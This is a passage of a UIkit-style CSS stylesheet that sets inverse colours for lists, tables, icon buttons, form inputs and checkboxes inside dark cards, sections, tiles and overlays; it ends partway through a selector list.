.uk-card-secondary.uk-card-body .uk-list-striped>li:nth-of-type(odd),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-striped>li:nth-of-type(odd),
.uk-light .uk-list-striped>li:nth-of-type(odd),
.uk-offcanvas-bar .uk-list-striped>li:nth-of-type(odd),
.uk-overlay-primary .uk-list-striped>li:nth-of-type(odd),
.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, .1)
}

.uk-card-primary.uk-card-body .uk-list-bullet>li::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-list-bullet>li::before,
.uk-card-secondary.uk-card-body .uk-list-bullet>li::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-bullet>li::before,
.uk-light .uk-list-bullet>li::before,
.uk-offcanvas-bar .uk-list-bullet>li::before,
.uk-overlay-primary .uk-list-bullet>li::before,
.uk-section-primary:not(.uk-preserve-color) .uk-list-bullet>li::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet>li::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet>li::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet>li::before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-table th,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table th,
.uk-card-secondary.uk-card-body .uk-table th,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table th,
.uk-light .uk-table th,
.uk-offcanvas-bar .uk-table th,
.uk-overlay-primary .uk-table th,
.uk-section-primary:not(.uk-preserve-color) .uk-table th,
.uk-section-secondary:not(.uk-preserve-color) .uk-table th,
.uk-tile-primary:not(.uk-preserve-color) .uk-table th,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table th {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-table caption,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table caption,
.uk-card-secondary.uk-card-body .uk-table caption,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table caption,
.uk-light .uk-table caption,
.uk-offcanvas-bar .uk-table caption,
.uk-overlay-primary .uk-table caption,
.uk-section-primary:not(.uk-preserve-color) .uk-table caption,
.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,
.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,
.uk-card-primary.uk-card-body .uk-table>tr.uk-active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,
.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,
.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,
.uk-light .uk-table tbody tr.uk-active,
.uk-light .uk-table>tr.uk-active,
.uk-offcanvas-bar .uk-table tbody tr.uk-active,
.uk-offcanvas-bar .uk-table>tr.uk-active,
.uk-overlay-primary .uk-table tbody tr.uk-active,
.uk-overlay-primary .uk-table>tr.uk-active,
.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,
.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,
.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,
.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,
.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,
.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active {
    background: rgba(255, 255, 255, .08)
}

.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),
.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,
.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),
.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),
.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,
.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),
.uk-light .uk-table-divider>:first-child>tr:not(:first-child),
.uk-light .uk-table-divider>:not(:first-child)>tr,
.uk-light .uk-table-divider>tr:not(:first-child),
.uk-offcanvas-bar .uk-table-divider>:first-child>tr:not(:first-child),
.uk-offcanvas-bar .uk-table-divider>:not(:first-child)>tr,
.uk-offcanvas-bar .uk-table-divider>tr:not(:first-child),
.uk-overlay-primary .uk-table-divider>:first-child>tr:not(:first-child),
.uk-overlay-primary .uk-table-divider>:not(:first-child)>tr,
.uk-overlay-primary .uk-table-divider>tr:not(:first-child),
.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,
.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),
.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,
.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),
.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,
.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child) {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),
.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),
.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),
.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),
.uk-light .uk-table-striped tbody tr:nth-of-type(odd),
.uk-light .uk-table-striped>tr:nth-of-type(odd),
.uk-offcanvas-bar .uk-table-striped tbody tr:nth-of-type(odd),
.uk-offcanvas-bar .uk-table-striped>tr:nth-of-type(odd),
.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd),
.uk-overlay-primary .uk-table-striped>tr:nth-of-type(odd),
.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),
.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),
.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd) {
    background: rgba(255, 255, 255, .1);
    border-top-color: rgba(255, 255, 255, .2);
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,
.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,
.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,
.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,
.uk-light .uk-table-hover tbody tr:hover,
.uk-light .uk-table-hover>tr:hover,
.uk-offcanvas-bar .uk-table-hover tbody tr:hover,
.uk-offcanvas-bar .uk-table-hover>tr:hover,
.uk-overlay-primary .uk-table-hover tbody tr:hover,
.uk-overlay-primary .uk-table-hover>tr:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover {
    background: rgba(255, 255, 255, .08)
}

.uk-card-primary.uk-card-body .uk-icon-link,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link,
.uk-card-secondary.uk-card-body .uk-icon-link,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link,
.uk-light .uk-icon-link,
.uk-offcanvas-bar .uk-icon-link,
.uk-overlay-primary .uk-icon-link,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-link,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-icon-link:focus,
.uk-card-primary.uk-card-body .uk-icon-link:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:hover,
.uk-card-secondary.uk-card-body .uk-icon-link:focus,
.uk-card-secondary.uk-card-body .uk-icon-link:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link:hover,
.uk-light .uk-icon-link:focus,
.uk-light .uk-icon-link:hover,
.uk-offcanvas-bar .uk-icon-link:focus,
.uk-offcanvas-bar .uk-icon-link:hover,
.uk-overlay-primary .uk-icon-link:focus,
.uk-overlay-primary .uk-icon-link:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,
.uk-card-primary.uk-card-body .uk-icon-link:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:active,
.uk-card-secondary.uk-card-body .uk-active>.uk-icon-link,
.uk-card-secondary.uk-card-body .uk-icon-link:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link:active,
.uk-light .uk-active>.uk-icon-link,
.uk-light .uk-icon-link:active,
.uk-offcanvas-bar .uk-active>.uk-icon-link,
.uk-offcanvas-bar .uk-icon-link:active,
.uk-overlay-primary .uk-active>.uk-icon-link,
.uk-overlay-primary .uk-icon-link:active,
.uk-section-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-icon-button,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button,
.uk-card-secondary.uk-card-body .uk-icon-button,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button,
.uk-light .uk-icon-button,
.uk-offcanvas-bar .uk-icon-button,
.uk-overlay-primary .uk-icon-button,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-button,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button {
    background-color: rgba(255, 255, 255, .1);
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-icon-button:focus,
.uk-card-primary.uk-card-body .uk-icon-button:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:hover,
.uk-card-secondary.uk-card-body .uk-icon-button:focus,
.uk-card-secondary.uk-card-body .uk-icon-button:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button:hover,
.uk-light .uk-icon-button:focus,
.uk-light .uk-icon-button:hover,
.uk-offcanvas-bar .uk-icon-button:focus,
.uk-offcanvas-bar .uk-icon-button:hover,
.uk-overlay-primary .uk-icon-button:focus,
.uk-overlay-primary .uk-icon-button:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover {
    background-color: rgba(242, 242, 242, .1);
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-icon-button:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:active,
.uk-card-secondary.uk-card-body .uk-icon-button:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button:active,
.uk-light .uk-icon-button:active,
.uk-offcanvas-bar .uk-icon-button:active,
.uk-overlay-primary .uk-icon-button:active,
.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active {
    background-color: rgba(230, 230, 230, .1);
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-input,
.uk-card-primary.uk-card-body .uk-select,
.uk-card-primary.uk-card-body .uk-textarea,
.uk-card-primary>:not([class*=uk-card-media]) .uk-input,
.uk-card-primary>:not([class*=uk-card-media]) .uk-select,
.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea,
.uk-card-secondary.uk-card-body .uk-input,
.uk-card-secondary.uk-card-body .uk-select,
.uk-card-secondary.uk-card-body .uk-textarea,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-input,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-select,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea,
.uk-light .uk-input,
.uk-light .uk-select,
.uk-light .uk-textarea,
.uk-offcanvas-bar .uk-input,
.uk-offcanvas-bar .uk-select,
.uk-offcanvas-bar .uk-textarea,
.uk-overlay-primary .uk-input,
.uk-overlay-primary .uk-select,
.uk-overlay-primary .uk-textarea,
.uk-section-primary:not(.uk-preserve-color) .uk-input,
.uk-section-primary:not(.uk-preserve-color) .uk-select,
.uk-section-primary:not(.uk-preserve-color) .uk-textarea,
.uk-section-secondary:not(.uk-preserve-color) .uk-input,
.uk-section-secondary:not(.uk-preserve-color) .uk-select,
.uk-section-secondary:not(.uk-preserve-color) .uk-textarea,
.uk-tile-primary:not(.uk-preserve-color) .uk-input,
.uk-tile-primary:not(.uk-preserve-color) .uk-select,
.uk-tile-primary:not(.uk-preserve-color) .uk-textarea,
.uk-tile-secondary:not(.uk-preserve-color) .uk-input,
.uk-tile-secondary:not(.uk-preserve-color) .uk-select,
.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea {
    background-color: rgba(255, 255, 255, .1);
    color: rgba(255, 255, 255, .7);
    background-clip: padding-box;
    border-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-input:focus,
.uk-card-primary.uk-card-body .uk-select:focus,
.uk-card-primary.uk-card-body .uk-textarea:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-input:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-select:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea:focus,
.uk-card-secondary.uk-card-body .uk-input:focus,
.uk-card-secondary.uk-card-body .uk-select:focus,
.uk-card-secondary.uk-card-body .uk-textarea:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-input:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-select:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea:focus,
.uk-light .uk-input:focus,
.uk-light .uk-select:focus,
.uk-light .uk-textarea:focus,
.uk-offcanvas-bar .uk-input:focus,
.uk-offcanvas-bar .uk-select:focus,
.uk-offcanvas-bar .uk-textarea:focus,
.uk-overlay-primary .uk-input:focus,
.uk-overlay-primary .uk-select:focus,
.uk-overlay-primary .uk-textarea:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-input:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-select:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus {
    background-color: rgba(255, 255, 255, .1);
    color: rgba(255, 255, 255, .7);
    border-color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-input::-ms-input-placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-input::-ms-input-placeholder,
.uk-card-secondary.uk-card-body .uk-input::-ms-input-placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-input::-ms-input-placeholder,
.uk-light .uk-input::-ms-input-placeholder,
.uk-offcanvas-bar .uk-input::-ms-input-placeholder,
.uk-overlay-primary .uk-input::-ms-input-placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder {
    color: rgba(255, 255, 255, .5)!important
}

.uk-card-primary.uk-card-body .uk-input::placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-input::placeholder,
.uk-card-secondary.uk-card-body .uk-input::placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-input::placeholder,
.uk-light .uk-input::placeholder,
.uk-offcanvas-bar .uk-input::placeholder,
.uk-overlay-primary .uk-input::placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-textarea::-ms-input-placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::-ms-input-placeholder,
.uk-card-secondary.uk-card-body .uk-textarea::-ms-input-placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea::-ms-input-placeholder,
.uk-light .uk-textarea::-ms-input-placeholder,
.uk-offcanvas-bar .uk-textarea::-ms-input-placeholder,
.uk-overlay-primary .uk-textarea::-ms-input-placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder {
    color: rgba(255, 255, 255, .5)!important
}

.uk-card-primary.uk-card-body .uk-textarea::placeholder,
.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::placeholder,
.uk-card-secondary.uk-card-body .uk-textarea::placeholder,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea::placeholder,
.uk-light .uk-textarea::placeholder,
.uk-offcanvas-bar .uk-textarea::placeholder,
.uk-overlay-primary .uk-textarea::placeholder,
.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,
.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,
.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,
.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),
.uk-card-primary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),
.uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),
.uk-light .uk-select:not([multiple]):not([size]),
.uk-offcanvas-bar .uk-select:not([multiple]):not([size]),
.uk-overlay-primary .uk-select:not([multiple]):not([size]),
.uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),
.uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),
.uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),
.uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]) {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-card-primary.uk-card-body .uk-checkbox,
.uk-card-primary.uk-card-body .uk-radio,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox,
.uk-card-primary>:not([class*=uk-card-media]) .uk-radio,
.uk-card-secondary.uk-card-body .uk-checkbox,
.uk-card-secondary.uk-card-body .uk-radio,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio,
.uk-light .uk-checkbox,
.uk-light .uk-radio,
.uk-offcanvas-bar .uk-checkbox,
.uk-offcanvas-bar .uk-radio,
.uk-overlay-primary .uk-checkbox,
.uk-overlay-primary .uk-radio,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox,
.uk-section-primary:not(.uk-preserve-color) .uk-radio,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,
.uk-section-secondary:not(.uk-preserve-color) .uk-radio,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,
.uk-tile-primary:not(.uk-preserve-color) .uk-radio,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,
.uk-tile-secondary:not(.uk-preserve-color) .uk-radio {
    background-color: rgba(242, 242, 242, .1);
    border-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-checkbox:focus,
.uk-card-primary.uk-card-body .uk-radio:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:focus,
.uk-card-secondary.uk-card-body .uk-checkbox:focus,
.uk-card-secondary.uk-card-body .uk-radio:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:focus,
.uk-light .uk-checkbox:focus,
.uk-light .uk-radio:focus,
.uk-offcanvas-bar .uk-checkbox:focus,
.uk-offcanvas-bar .uk-radio:focus,
.uk-overlay-primary .uk-checkbox:focus,
.uk-overlay-primary .uk-radio:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-radio:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus {
    border-color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-checkbox:checked,
.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,
.uk-card-primary.uk-card-body .uk-radio:checked,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,
.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,
.uk-card-secondary.uk-card-body .uk-checkbox:checked,
.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,
.uk-card-secondary.uk-card-body .uk-radio:checked,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked,
.uk-light .uk-checkbox:checked,
.uk-light .uk-checkbox:indeterminate,
.uk-light .uk-radio:checked,
.uk-offcanvas-bar .uk-checkbox:checked,
.uk-offcanvas-bar .uk-checkbox:indeterminate,
.uk-offcanvas-bar .uk-radio:checked,
.uk-overlay-primary .uk-checkbox:checked,
.uk-overlay-primary .uk-checkbox:indeterminate,
.uk-overlay-primary .uk-radio:checked,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,
